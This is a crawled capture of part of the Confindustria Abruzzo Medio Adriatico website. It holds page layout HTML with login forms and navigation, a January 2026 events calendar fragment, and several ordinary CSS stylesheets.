		<div class="clr"></div>
		Pagina 1 di 2	</div>
	
	</div>

<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.8.0) | Learn more about K2 at http://getk2.org -->


            </div>
            					</div>
						<aside id="jm-right" class="span3">
			<div class="right-column count_9"><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   		<div class="jm-title-wrap"> <h3 class="jm-title ">Accesso utenti</h3></div>
		   			   	
		    <div class="jm-module-content clearfix">
		    	
<div id="k2ModuleBox175" class="k2LoginBlock">
	<form action="/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro" method="post" name="login" id="form-login">
		
	  <fieldset class="input">
	    <p id="form-login-username">
	      <label for="modlgn_username">Nome utente</label>
	      <input id="modlgn_username" type="text" name="username" class="inputbox" size="18" />
	    </p>
	    <p id="form-login-password">
	      <label for="modlgn_passwd">Password</label>
	      <input id="modlgn_passwd" type="password" name="password" class="inputbox" size="18" />
	    </p>
	    	    <p id="form-login-remember">
	      <label for="modlgn_remember">Ricordati di me</label>
	      <input id="modlgn_remember" type="checkbox" name="remember" class="inputbox" value="yes" />
	    </p>
	    
	    <input type="submit" name="Submit" class="button" value="Accesso" />
	  </fieldset>

	  <ul>
	    <li><a href="/login?view=reset">Hai dimenticato la password?</a></li>
	    <li><a href="/login?view=remind">Hai dimenticato il nome utente?</a></li>
	    	  </ul>

	  
	  <input type="hidden" name="option" value="com_users" />
	  <input type="hidden" name="task" value="user.login" />
	  <input type="hidden" name="return" value="L3NlemlvbmkvY2hpbWljYS1mYXJtYWNldXRpY2EtZ29tbWEtcGxhc3RpY2EtY2FydGFyaW8tdmV0cm8=" />
	  <input type="hidden" name="29b1e0ea7479481c283f870fe53d2a47" value="1" />	</form>
</div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="https://www.confindustria.it/home/confindustria-servizi/accordi-e-convenzioni" target="_blank" rel="noopener"><img src="/images/banner_reteindustria.jpeg" alt="banner reteindustria" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="/organizzazione-notizie/117-organizzazione/11624-premio-nazionale-per-confindustria-chieti-pescara-brand-ambassador-2020-per-la-capacita-di-fidelizzare-a-l-ampia-rappresentanza-delle-imprese-comunicato-stampa" target="_blank" rel="noopener"><img src="/images/banner-brand-a.jpg" alt="brand ambassador" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="/organizzazione-notizie/117-organizzazione/11376-sportello-servizi-alla-formazione" target="_blank" rel="noopener"><img src="/images/BANNER_FORMAZIONE_PER_LE_IMPRESE.jpg" alt="startimpresa" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="/education-notizie/13-education/8395-criteri-e-modalita-per-la-condivisione-dei-piani-formativi-finanziati-da-fondimpresa" target="_blank"><img src="/images/Fondimpresa.png" alt="Fondimpresa" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<p><a href="https://fidimpresaitalia.it/" target="_blank" rel="noopener"><img src="/images/logo-fidimpresaitalia-1.png" alt="logo fidimpresaitalia 1" /></a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   		<div class="jm-title-wrap"> <h3 class="jm-title ">Aree tematiche</h3></div>
		   			   	
		    <div class="jm-module-content clearfix">
		    	<ul class="nav menu">
<li class="item-124"><a href="/affari-internazionali" >Affari internazionali</a></li><li class="item-389"><a href="/ambiente" >Ambiente</a></li><li class="item-390"><a href="/credito-finanza-e-fisco" >Credito, finanza e fisco</a></li><li class="item-391"><a href="/education" >Education</a></li><li class="item-392"><a href="/energia" >Energia</a></li><li class="item-393"><a href="/urbanistica-e-contratti-pubblici" >Edilizia, Urbanistica, Contratti pubblici</a></li><li class="item-394"><a href="/lavoro-e-sindacale" >Lavoro e sindacale</a></li><li class="item-395"><a href="/previdenza" >Previdenza</a></li><li class="item-396"><a href="/sicurezza-sul-lavoro" >Sicurezza sul lavoro</a></li><li class="item-399"><a href="/sviluppo-d-impresa" >Sviluppo d'impresa</a></li><li class="item-397"><a href="/trasporti-e-logistica" >Trasporti e logistica</a></li><li class="item-398"><a href="/turismo" >Turismo</a></li><li class="item-417"><a href="/organizzazione" >Organizzazione</a></li></ul>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	<div class="art_calendar_loading_container">
	&nbsp;<img id="artCalendarLoading125" src="https://confindustriaabruzzoma.it/modules/mod_artcalendar/img/ajax-loader.gif" />
</div>
<div id="artCalendarLinks125" class="art_calendar_module"></div>
<script>
jQuery(document).ready(function(){artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&moduleid=125&show=calendar&calendarid=1&calendarType=1');});
</script>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="right-column-in span0"><div class="right-column-bg">	<div class="jm-module  blue">
		<div  class="jm-module-in">

					   		<div class="jm-title-wrap"> <h3 class="jm-title ">Video Gallery</h3></div>
		   			   	
		    <div class="jm-module-content clearfix">
		    	<div style="width:230px;margin-left:auto;margin-right:auto;position:relative;">
<!-- YouTube Gallery -->

<a name="youtubegallery"></a>
<div id="YoutubeGalleryMainContainer1" style="position: relative;display: block;width:230px;">
<div id="YoutubeGallerySecondaryContainer1" style="width:230px;height:200px;"><div id="ygplayerapiid_1api"></div>
			<script type="text/javascript">
			//<![CDATA[
				ygCurrentVideoID1="BZnhgaXe5UE";
				youtubegallery_updateplayer_youtube_1("BZnhgaXe5UE",false);
			//]]>
			</script>
			</div>
<p style="margin-top: 18px; font-weight: bold; text-align: center">Accordo UE–Mercosur il Direttore Generale Di Giosaf</p>
<p style="text-align: right; margin-top: 8px"><a href="/multimedia-gallery" class="btn btn-small">Vedi tutti <span class="icon-plus" style="margin-left: 5px"></span></a></p>

		
	</div>

<!-- end of YouTube Gallery -->
</div>		    </div>    
		    
		</div>
	</div>
	</div></div></div></div>		</aside>
			</div>
</section>        		
    
<div id="jm-bottom">
    <div class="bottom count_4"><div class="row"><div class="bottom-in span12"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<div style="background: #eee; height: 190px; padding: 20px 0px; width: 50%; float: left;">
<p style="margin-left: 20px;">Seguici attraverso i nostri canali social</p>
<div id="jm-top-social" class="pull-right">
<div class="custom" style="margin-right: 20px; margin-top: 8px;">
<p class="jm-icons">&nbsp;&nbsp;&nbsp;<a href="https://www.facebook.com/confindustriaabruzzoma" target="_blank" rel="noopener"><img src="/images/icone/facebook500.png" alt="Icon TwitterBlu" /></a> &nbsp;&nbsp;&nbsp;<a href="https://www.instagram.com/confindustriaabruzzoma/" target="_blank" rel="noopener"><img src="/images/icone/Icon_InstagramBlu.png" alt="Icon InstagramBlu" /></a> &nbsp;&nbsp;&nbsp;<a href="https://twitter.com/ConfAbruzzoMA" target="_blank" rel="noopener"><img src="/images/icone/Icon_TwitterBlu.png" alt="Icon TwitterBlu" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.youtube.com/channel/UCGRi24fedGXfac2OislMWiQ"><img src="/images/icone/Icon_YouTubeBlu.png" alt="Icon YouTubeBlu" /></a>&nbsp;&nbsp;&nbsp;<a href="https://www.linkedin.com/company/confindustria-abruzzo-medio-adriatico" target="_blank" rel="noopener"><img src="/images/icone/Icon_LinkedinBlu.png" alt="Icon LinkedinBlu" /></a>&nbsp;&nbsp;&nbsp;<a href="/component/k2/itemlist?format=feed&amp;lang=it"><img src="/images/icone/Icon_RSSBlu.png" alt="Icon RSSBlu" /></a></p>
</div>
</div>
</div>
<div style="background: #eee; height: 190px; padding: 10px 0 30px 0px; width: 49%; float: left; border-left: 1px solid #ddd; margin-left: -1px;">
<div id="jm-top-social" class="pull-right">
<div class="custom" style="margin-right: 10px;"></div>
</div>
</div></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div><div class="row"><div class="bottom-in span1"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<div><img src="/images/logotipo.jpg" alt="logotipo" /></div></div>
		    </div>    
		    
		</div>
	</div>
	</div></div><div class="bottom-in span3"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<h4>Chi siamo</h4>
<ul>
<li><a href="/l-associazione/storia">La storia</a></li>
<li><a href="/l-associazione/statuto">Lo statuto</a></li>
<li><a href="/component/content/?id=6&amp;Itemid=190">Codice etico</a></li>
<li><a href="/l-associazione/carta-dei-valori">Carta dei valori</a></li>
<li><a href="/l-associazione/il-territorio">Il territorio</a></li>
<li><a href="/l-associazione/il-sistema">Il sistema</a></li>
<li><a href="/contatti">Le sedi</a></li>
<li><a href="/l-associazione/organi-associativi">Organi associativi</a></li>
<li><a href="/l-associazione/ance-ch-pe">Ance Pescara</a></li>
<li><a href="/l-associazione/ance-ch-pe">Ance Chieti</a></li>
<li><a href="/l-associazione/struttura-operativa">Struttura organizzativa</a></li>
<li><a href="/sezioni/giovani-imprenditori">Gruppo Giovani Imprenditori</a></li>
<li><a href="/sezioni/piccola-industria">Comitato piccola industria</a></li>
</ul></div>
		    </div>    
		    
		</div>
	</div>
	</div></div><div class="bottom-in span5"><div class="bottom-bg">	<div class="jm-module ">
		<div  class="jm-module-in">

					   	
		    <div class="jm-module-content clearfix">
		    	

<div class="custom"  >
	<h4>CONFINDUSTRIA ABRUZZO MEDIO ADRIATICO DELLE PROVINCE DI CHIETI PESCARA E TERAMO</h4>
<p>SEDE LEGALE E PRINCIPALE<br />65128 Pescara (PE) -&nbsp;Via Raiale, 110/bis<br />Tel: 085 432551</p>
<p>SEDE OPERATIVA <br />64100 Frazione Sant'Atto - Teramo - Zona Industriale Servizi, Via Isidoro e Lepido Facii, snc<br />Tel: 0861 232417</p>
<p>UFFICIO TERRITORIALE<br />66054 Vasto (CH) - Corso Mazzini, 641<br />Tel: 0873 366 336</p>
<p>UFFICIO TERRITORIALE<br />66030 Mozzagrogna (CH) - Loc. Castel di Sette, Via Pedemontana<br />Tel: 085&nbsp;4325570</p>
<p>Codice Fiscale:&nbsp;80000150690<br />email: <a href="mailto:info@confindustriachpe.it">info@confindustriaabruzzoma.it</a><br />PEC: <a href="mailto:confindustriaabruzzoma@pec.it" data-testid="link-with-safety" data-renderer-mark="true"></a><a href="mailto:confindustriaabruzzoma@pec.it">confindustriaabruzzoma@pec.it</a></p>
<hr style="width: 60%;" />
<p>&nbsp;</p>
<p><a href="/disclaimer">Disclaimer</a><br /><a href="/privacy">Privacy</a><br /><a href="/informativa-sull-uso-dei-cookie">Uso dei cookies</a></p></div>
		    </div>    
		    
		</div>
	</div>
	</div></div></div></div></div>
        		
<footer id="jm-footer">
            
    <div id="jm-footer-in" class="clearfix">
				<div id="jm-copyrights" class="pull-left">
			

<div class="custom"  >
	<p style="text-align: center;">www.confindustriaabruzzoma.it - Copyright © Confindustria Abruzzo Medio Adriatico. Tutti i diritti riservati</p></div>

		</div>
				<div id="jm-footer-right" class="pull-right">
			<div id="jm-poweredby">
				<a href="http://www.joomla-monster.com/" onfocus="blur()" target="_blank" title="Joomla Templates">Joomla Templates</a> by Joomla-Monster.com
			</div>
					</div>
	</div>
</footer>
<p id="jm-back-top"><a id="backtotop" href="javascript:void(0)"><span>&nbsp;</span></a></p>
    		</div>
		</div>
	
<div id="lp-overlay"></div>
<div id="lp-popup" class="lp-wrapper">
	<div class="lp-register-intro" style="display: none">
		Non hai ancora un account?		<a href="/login?view=registration">Registrati!</a>
	</div>
	<button class="lp-close" type="button" title="Close (Esc)">×</button>

	<form action="/sezioni/chimica-farmaceutica-gomma-plastica-cartario-vetro" method="post" class="lp-form">
		<h3>Entra nel tuo account</h3>
		<div class="lp-field-wrapper">
			<label for="lp-username">Nome utente *</label>
			<input type="text" id="lp-username" class="lp-input-text lp-input-username" name="username" placeholder="Nome utente" required="true" />
		</div>
		<div class="lp-field-wrapper">
			<label for="lp-password">Password *</label>
			<input type="password" id="lp-password" class="lp-input-text lp-input-password" name="password" placeholder="Password" required="true" />
		</div>

		
					<div class="lp-field-wrapper">
				<input type="checkbox" id="lp-remember" class="lp-input-checkbox" name="remember" />
				<label for="lp-remember">Ricordami</label>
			</div>
		

		<div class="lp-button-wrapper clearfix">
			<div class="lp-left">
				<button type="submit" class="lp-button">Accedi</button>
			</div>

			<ul class="lp-right lp-link-wrapper">
				<li>
					<a href="/login?view=remind">Username dimenticata?</a>
				</li>
				<li><a href="/login?view=reset">Password dimenticata?</a></li>
			</ul>
		</div>

		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xNzQ=" />
		<input type="hidden" name="29b1e0ea7479481c283f870fe53d2a47" value="1" />	</form>
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://confindustriaabruzzoma.it/index.php?option=com_artcalendar&req=ajax&moduleid=125&show=calendar&calendarid=1&calendarType=1
body_size: 1737
content:
<span class="art_cal_description"></span><span class="artcalendar_module_title">Eventi Gennaio 2026</span>
		<span class="artViewAllEvents">
		<!-- <a href="https://confindustriaabruzzoma.it/index.php?option=com_artcalendar&calendarid=1"><img src="https://confindustriaabruzzoma.it/images/VediEventi.png"></a> -->
		<a href="https://confindustriaabruzzoma.it/calendario-completo?view=calendar"><img src="https://confindustriaabruzzoma.it/images/VediEventi.png"></a>
	</span>
	    <table cellspacing="0" class="artcalendar_module">
      <thead>
      <tr>
			          <th class="artcalendar_module_th">Lun</th>
                  <th class="artcalendar_module_th">Mar</th>
                  <th class="artcalendar_module_th">Mer</th>
                  <th class="artcalendar_module_th">Gio</th>
                  <th class="artcalendar_module_th">Ven</th>
                  <th class="artcalendar_module_th">Sab</th>
                  <th class="artcalendar_module_th">Dom</th>
              </tr>
      </thead>
	  	  
      <tr>
        <td class="padding">&nbsp;</td><td class="padding">&nbsp;</td><td class="padding">&nbsp;</td><td> 1</td><td> 2</td><td> 3</td><td> 4</td></tr><tr><td> 5</td><td> 6</td><td> 7</td><td> 8</td><td> 9</td><td> 10</td><td> 11</td></tr><tr><td class="date_has_event  "> 12<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19227'" ><span class="title">Libera di scegliere: autonomia finanziaria delle donne tra diritti, impresa e futuro_lunedì 12 gennaio ore 22:30 su RETE8_"EconoMIA, dialoghi sull'impresa"</span></li><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19248'" ><span class="title">Global Gateway: come presentare proposte di investimento tramite l’Investment Hub UE</span></li></ul></div></td><td> 13</td><td class="date_has_event  "> 14<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19259'" ><span class="title">Opportunità in Libia: incontro con il CEO di ALFA Holding Group il 2 Febbraio a Roma</span></li></ul></div></td><td class="date_has_event  "> 15<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19263'" ><span class="title">Roadshow SACE “Energie per il futuro dell’Export”: tappa a Roma il 21 gennaio</span></li></ul></div></td><td> 16</td><td> 17</td><td> 18</td></tr><tr><td class="date_has_event  "> 19<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19267'" ><span class="title">Open Innovation: imprese, ricerca e territori per crescere insieme_lunedì 19 gennaio ore 22:30 su RETE8_"EconoMIA, dialoghi sull'impresa"</span></li><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19276'" ><span class="title">ICE Agenzia: adesioni aperte per la collettiva italiana a EXPO REVESTIR 2026, San Paolo – scadenza 21 gennaio</span></li></ul></div></td><td> 20</td><td class="date_has_event  "> 21<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19229'" ><span class="title">II Appuntamento HR Innovation Academy - AI nei luoghi di lavoro: la compliance legale come leva per un’adozione responsabile e innovativa - 21 gennaio 2026  H. 17:00-18:30  Sala Conferenze - Val Di Sangro</span></li><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19274'" ><span class="title">Centro Studi Confindustria_Invito "Presentazione del XXIV Rapporto Annuale INPS" - Roma, 21 gennaio ore 9:30</span></li></ul></div></td><td class="date_has_event  "> 22<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19288'" ><span class="title">Evento “Le nuove misure della legge di bilancio 2026- opportunità e incentivi per le imprese” - Pescara 3 febbraio 2026 ore 15:00</span></li></ul></div></td><td class="date_has_event today "> 23<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19266'" ><span class="title">Convegno "COSTRUIRE INNOVAZIONE: VISIONI CHE TRASFORMANO" - L'Aquila 23.01.2026</span></li></ul></div></td><td> 24</td><td> 25</td></tr><tr><td class="date_has_event  "> 26<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19299'" ><span class="title">Formazione, imprese e talenti per il futuro dei territori_lunedì 26 gennaio ore 22:30 su RETE8_"EconoMIA, dialoghi sull'impresa"</span></li></ul></div></td><td> 27</td><td class="date_has_event  "> 28<div class="artcalendar_events"><ul><li onclick="location.href='https://confindustriaabruzzoma.it/index.php?option=com_k2&view=item&id=19290'" ><span class="title">Incontro  "ORO FISICO - Il bene rifugio per eccellenza come pilastro e asset strategico per il patrimonio dell'impresa" - Teramo, 28 gennaio 2026</span></li></ul></div></td><td> 29</td><td> 30</td><td> 31</td><td class="padding">&nbsp;</td></tr><tr>      </tr>
    	        <tfoot>		
        <th>
          <a href="#" title="January '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1735689600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;&laquo;</a>
        </th>
        <th>
          <a href="#" title="December '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1764547200&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;</a>
        </th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>
          <a href="#" title="February '26" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1769904000&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&raquo;</a>
        </th>
        <th>
          <a href="#" title="January '27" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1798761600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;" >&raquo;&raquo;</a>
        </th>		
      </tfoot>
    </table>
	</div>
	  	  <!--
      <tfoot>		
        <th>
          <a href="#" title="January '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1735689600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;&laquo;</a>
        </th>
        <th>
          <a href="#" title="December '25" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1764547200&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&laquo;</a>
        </th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>&nbsp;</th>
        <th>
          <a href="#" title="February '26" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1769904000&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&raquo;</a>
        </th>
        <th>
          <a href="#" title="January '27" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1798761600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;" >&raquo;&raquo;</a>
        </th>		
      </tfoot>
	  -->
    </table>
	
		<!-- <span class="artViewAllEvents"><a href="https://confindustriaabruzzoma.it/index.php?option=com_artcalendar&calendarid=1">View all events</a></span> -->
	</div>


--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/media/plg_content_phocadownload/css/phocadownload.css
body_size: 516
content:
/* www.phoca.cz - filelist */
.phocadownloadfilelist {
	background: #fdfdfd;
	border:1px solid #cccccc;
	margin:5px;
}

.phocadownloadfilelistitem {
	padding: 3px 5px ;
	
}
.phocadownloadfile {
	border:1px solid #cccccc;
	margin:5px;
	padding: 3px 5px;
}

.phocadownloadfilelist16 {
	background: transparent url(../images/icon-download-16.png) 5px center no-repeat;
	padding: 10px 10px 10px 24px;
}
.phocadownloadfilelist32 {
	background: transparent url(../images/icon-download-32.png) 5px center no-repeat;
	padding: 10px 10px 10px 40px;

}
.phocadownloadfilelist48 {
	background: transparent url(../images/icon-download-48.png) 5px center no-repeat;
	padding: 16px 16px 16px 58px;

}
.phocadownloadfilelist64 {
	background: transparent url(../images/icon-download-64.png) 5px center no-repeat;
	padding: 22px 22px 22px 70px;
}

/* www.phoca.cz - 32 */
.phocadownloadcategories32 {
	background: #fdfdfd url(../images/icon-categories-32.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 10px 10px 10px 40px;
}

.phocadownloadcategory32 {
	background: #fdfdfd url(../images/icon-category-32.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 10px 10px 10px 40px;
}

.phocadownloadfile32 {
	background: #fdfdfd url(../images/icon-download-32.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 10px 10px 10px 40px;
}

.phocadownloadplay32 {
	background: #fdfdfd url(../images/icon-play-32.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 10px 10px 10px 40px;
}
.phocadownloadpreview32 {
	background: #fdfdfd url(../images/icon-preview-32.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 10px 10px 10px 40px;
}

/* 48 */
.phocadownloadcategories48 {
	background: #fdfdfd url(../images/icon-categories-48.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 16px 16px 16px 58px;
}



.phocadownloadcategory48 {
	background: #fdfdfd url(../images/icon-category-48.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 16px 16px 16px 58px;
}

.phocadownloadfile48 {
	background: #fdfdfd url(../images/icon-download-48.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 16px 16px 16px 58px;
}
.phocadownloadplay48 {
	background: #fdfdfd url(../images/icon-play-48.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 16px 16px 16px 58px;
}
.phocadownloadpreview48 {
	background: #fdfdfd url(../images/icon-preview-48.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 16px 16px 16px 58px;
}

/* 16 */
.phocadownloadcategories16 {
	background: #fdfdfd url(../images/icon-categories-16.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 5px 5px 5px 25px;
}



.phocadownloadcategory16 {
	background: #fdfdfd url(../images/icon-category-16.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 5px 5px 5px 25px;
}

.phocadownloadfile16 {
	background: #fdfdfd url(../images/icon-download-16.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 5px 5px 5px 25px;
}
.phocadownloadplay16 {
	background: #fdfdfd url(../images/icon-play-16.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 5px 5px 5px 25px;
}
.phocadownloadpreview16 {
	background: #fdfdfd url(../images/icon-preview-16.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 5px 5px 5px 25px;
}

/* 64 */
.phocadownloadcategories64 {
	background: #fdfdfd url(../images/icon-categories-64.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 30px 30px 30px 70px;
}



.phocadownloadcategory64 {
	background: #fdfdfd url(../images/icon-category-64.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 30px 30px 30px 70px;
}

.phocadownloadfile64 {
	background: #fdfdfd url(../images/icon-download-64.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 30px 30px 30px 70px;
}
.phocadownloadplay64 {
	background: #fdfdfd url(../images/icon-play-64.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 30px 30px 30px 70px;
}
.phocadownloadpreview64 {
	background: #fdfdfd url(../images/icon-preview-64.png) 5px center no-repeat;
	border:1px solid #cccccc;
	margin:5px;
	padding: 30px 30px 30px 70px;
}



--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/plugins/content/jextboxlogintoreadmore/assets/css/style.css
body_size: 549
content:
.jextbox-login-module-spacer {
	height: 15px;
}
/* JS Popup */
.jextbox-login-module-js-popup {
	padding:15px;
}
.fancybox-close:hover {
	text-decoration: none;
	outline: none;
	background-color: transparent;
	background-image: url(http://localhost/www/joomla25/plugins/content/jextboxlogintoreadmore/fancybox/source/fancybox_sprite.png);
}
/* CSS Popup */
.jextbox-login-module-modal:before {
	content: "";
	/*display: none;*/
	background: transparent;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
}
.jextbox-login-module-modal:target:before {
	-webkit-transition: -webkit-transform 0.9s ease-out;
	-moz-transition: -moz-transform 0.9s ease-out;
	-o-transition: -o-transform 0.9s ease-out;
	transition: transform 0.9s ease-out;
	z-index: 10;
	background: rgba(0, 0, 0, 0.6);
	/*display: block;*/
}
.jextbox-login-module-modal:target + .jextbox-login-module-modal-dialog {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	top: 20%;
}
.jextbox-login-module-modal-dialog {
	padding:25px;
	background: #fefefe;
	border: #333 solid 1px;
	border-radius: 5px;
	margin-left: -200px;
	position: fixed;
	left: 50%;
	top: -100%;
	z-index: 11;
	-webkit-transform: translate(0, -500%);
	-ms-transform: translate(0, -500%);
	transform: translate(0, -500%);
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition: -moz-transform 0.3s ease-out;
	-o-transition: -o-transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}


--- FILE ---
content_type: text/css
request_url: https://confindustriaabruzzoma.it/cache/tpl-jm-news-portal/custom_css_6114c6b90552ae472930f559b0ce1226.css
body_size: 647
content:


body {
	color:#555555;
	font-family: 'Nunito', sans-serif;	font-size: 14px;
}



.jm-module .jm-title,
#dj-classifieds .cat_row_title,
#dj-classifieds .dj-items-blog .title h2,
#dj-classifieds .dj-additem .title_top,
#dj-classifieds .dj-cattree-box .title_top,
#dj-classifieds .title_top h2,
#dj-classifieds .title_top h1,
#dj-classifieds h1.main_cat_title,
#dj-classifieds table.paymentdetails td.td_title h2,
#dj-classifieds .profile_outer h2.profile_name {
    font-family: 'Lato', sans-serif;    font-size: 20px;
}


.dj-main li a.dj-up_a {
    font-family: 'Lato', sans-serif;    font-size: 18px;
}


.page-header h2,
h2.item-title,
.cat-children > h3,
.content-category > h2,
.contact-category > h2,
.weblink-category > h2,
.newsfeed > h2,
.newsfeed-category > h2,
.tag-category h2 {
    font-family: 'Lato', sans-serif;    font-size: 22px;
}



h1#jm-logo,
.category-list > h2,
.page-header > h1,
.blog > h2,
.blog-featured > h1,
h1.componentheading,
.view h2,
.title h2,
.mod_djclassifieds_items .title a.title,
#dj-classifieds table.dj-items td.name h3,
#dj-classifieds .pointspackages h3,
#dj-classifieds table.paymentdetails .table_payment td h2,
.djslider .slide-desc-text .slide-title {
    font-family: 'Lato', sans-serif;}

.nav-tabs.nav-stacked li,
.nav-tabs.nav-stacked li a,
#jm-footer-menu .nav.menu li a {
    color:#555555;
    font-family: 'Nunito', sans-serif;    font-size: 14px;
}


.container-fluid {
	}


	




		.lcr.scheme3 #jm-content {
	    margin-right: 250.5px; 
	    margin-left: -1002px;
	}
		



@media (min-width: 768px) and (max-width: 979px) {
